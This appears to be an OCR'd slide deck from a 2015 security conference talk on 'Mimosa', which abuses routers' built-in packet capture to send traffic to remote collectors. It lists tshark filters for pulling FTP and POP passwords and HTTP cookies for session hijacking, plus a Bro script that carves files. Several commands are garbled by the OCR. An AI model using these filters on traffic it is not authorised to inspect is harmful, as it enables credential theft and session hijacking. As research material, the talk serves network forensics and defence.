



*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*

This is a feature, is not a BUG  $\odot$ 





3 / EPC / *How EPC Works*

#### No way to disable the EPC OR block the export to a remote location  $\odot$

### The main problem is export the capture to a REMOTE location.



# Mimosa Framework







#### 4 / Mimosa / *Our approach*



µMimosa C&C Routers Collectors µMimosa Parser





start\_capture<br>stop\_capture





### User Agents (Client Side Exploitation)

tshark -Y 'http contains "User-Agent:"' -T fields -e http.user\_agent -nlr pcapfile

\*BcfBAAAA0VBAAEFBAAgNw\_3M9VXf1qD7mJaAIFC4rBu1nFKAjNAAAEAAKAA= Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Microsoft-CryptoAPI/6.1 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Microsoft-CryptoAPI/6.1 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Microsoft-CryptoAPI/6.1 Microsoft-CryptoAPI/6.1



- **Tshark**
- 
- 

0000

 $\overline{\mathrm{O}\mathrm{O}\mathrm{O}}\overline{\mathrm{O}}$ 

 $\mathbf{O}$ 

tshark -Y 'http contains "User-Agent:"' -T fields -e http. Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.5

00000

8

- 
- Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.5
- Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.5 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.5 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.5





### **HTTP Requests**

 $\blacksquare$ \$ tshark -T fields -e http.host -e http.request.uri -Y 'http.request.method == "GET"' Las : **Contractor** de la Contractor de la Contractor de la Contractor de la Contractor de la Contractor de la Co /edgedl/chrome/win/A5DD0C0C614FD2E0/41.0.2272.101\_chrome\_installer.exe?cms\_redirect r6---sn-hp57knse.gvt1.com &shardbypass=yes&sparams=expire,ip,ipbits,mm,ms,mv,nh,pl,shardbypass&signature=357D899690D43287A5747D339F13110ED3E0 r6---sn-hp57knse.gvt1.com /edgedl/chrome/win/A5DD0C0C614FD2E0/41.0.2272.101\_chrome\_installer.exe?cms\_redirect &shardbypass=yes&sparams=expire,ip,ipbits,mm,ms,mv,nh,pl,shardbypass&signature=357D899690D43287A5747D339F13110ED3E0 au.download.windowsupdate.com /d/msdownload/update/software/secu/2015/01/proof-es-es\_a7668faa8c405381c0b128edd270 au.download.windowsupdate.com /d/msdownload/update/software/secu/2015/01/proof-es-es\_a7668faa8c405381c0b128edd270 /ping?h=pt-br.msn.com&p=%2Fpt-br&u=BAXXBiDw92q3CTB-9H&d=msn.com&g=42635&g0=homepage&n=0&f=f ping.chartbeat.net 1zkFiTtbC6BKLfFv&V=51&z=t%3DC50BnlDIOGz7D4HXOcBn8-plCzpTy9%26E%3D0%26x%3D0%26c%3D7.06%26y%3D5800%26w%3D767&i=MSN%20 ping.chartbeat.net /ping?h=pt-br.msn.com&p=%2Fpt-br&u=BAXXBiDw92q3CTB-9H&d=msn.com&g=42635&g0=homepage&n=0&f=f 1zkFiTtbC6BKLfFv&V=51&z=t%3DC50BnlDIOGz7D4HXOcBn8-plCzpTy9%26E%3D0%26x%3D0%26c%3D7.06%26y%3D5800%26w%3D767&i=MSN%20 ia.nspmotion.com /delivery/?p=220509&sc=599&r=63190 ia.nspmotion.com /delivery/?p=220509&sc=599&r=63190 /ADSAdClient31.dll?GetSAd=&VWS=0&AP=1064&ID=0CD485FBA6C26F320F468093A2C26D43&MUID=0CD485FBA6C26F320 rad.msn.com /ADSAdClient31.dll?GetSAd=&VWS=0&AP=1064&ID=0CD485FBA6C26F320F468093A2C26D43&MUID=0CD485FBA6C26F320 rad.msn.com ping.chartbeat.net /ping?h=pt-br.msn.com&p=%2Fpt-br&u=BAXXBiDw92q3CTB-9H&d=msn.com&g=42635&g0=homepage&n=0&f=f ZGCPr2IjC-Xx1PBX2SxI&V=51&tz=180&\_cdname=eastus&sn=5&\_ ping.chartbeat.net ping?h=pt-br.msn.com&p=%2Fpt-br&u=BAXXBiDw92q3CTB-9H&d=msn.com&g=42635&g0=homepage&n=0&f=f/ ZGCPr2IjC-Xx1PBX2SxI&V=51&tz=180&\_cdname=eastus&sn=5&\_  $27-21776-1042$  and  $4121675717024516206.11$   $70\text{ m}$   $-00\text{ m}$   $450.4$   $-00\text{ m}$   $-1175$   $00\text{ m}$   $-15$ 

µMIMOSAWRITERROUTER

### **Tshark**

#### tshark -T fields -e http.host -e http.request.uri -Y 'http.request.method  $==$  "GET" -nlr pcapfile





olo



### Tshark!

00

• tshark -r pcapfile -o "ip.use\_geoip:TRUE" -o column.format:""IP\_Flags", "%Cus:ip.flags". "IP\_src", "%Cus:ip.src". "IP\_dst", "%Cus:ip.dst", "CITY",

- tshark -i2 -nqzio, phs -r pcapfile DNS Requests (Virus Total)
- $\overline{\phantom{a}}$ • tshark -nn -e ip.src -e dns.qry.name -T fields -Y "dns" -r pcaptile
- User Agents (Client Side Attacks)!
- 

"%Cus:ip.geoip.city", "Latitude", "%Cus:ip.geoip.lat""

### Geo IP

nn

Ŏ

### All Protocols

• tshark -Y 'http contains "User-Agent:"' -T fields -e http.user\_agent –r pcapfile

olo



### **Tshark**



### FTP Creds

nn

Ŏ

• tshark -Y "(ftp.response.code  $== 230$  || ftp.request.command  $==$  "PASS") ||  $(tip.readuest.command == "USER")" -nir poapfile$ 

000000000

• tshark -Y "(pop.request.command == "PASS") || (pop.request.command == "USER")" –nlr pcapfile

#### POP Creds!

• tshark -r pcapfile -Y 'http.cookie' -z "proto,colinfo,http.content\_type,http.content\_type" -z "proto,colinfo,http.content\_length,http.content\_length" -z "proto,colinfo,http.cookie,http.cookie"

#### Cookies (Hijack)!



*µMIMOSAWRITERROUTER / HITB 2015 @ Amstd*

```
global ext_map: table[string] of string = {
    ['application/x-dosexec"] = "exe",['text/plain"] = "txt",['text/javascript"] = "jscript",['text/vcard"] = "vcard",['image/jpeg"] = "jpg",['text/html"] = "html".['application/json"] = "json",['application/javascript"] = "js",['application/pdf"] = "pdf",['application/xml"] = "xml",['application/zip''] = "zip",['audio/mpeg"] = "mpeg",['audio/flac"] = "flac",ext = ext_map[f$mine_type].local fname = fmt("%s-%s.%s", f$source, f$id, ext);
   Files::add_analyzer(f, Files::ANALYZER_EXTRACT, [$extract_filename=fname]);
```


### Carving With bro!



 $['text/csv"] = "csv",$  $['image/png"] = "png",$  $['audio/mp4"] = "mp4",$  $}$  & default =""; event file\_new(f: fa\_file) local  $ext = ""$ ; if (f?\$mime\_type)



4 / Mimosa / *Results*



URL:

**Detection ratio** 

Analysis date:

# **S** virustotal



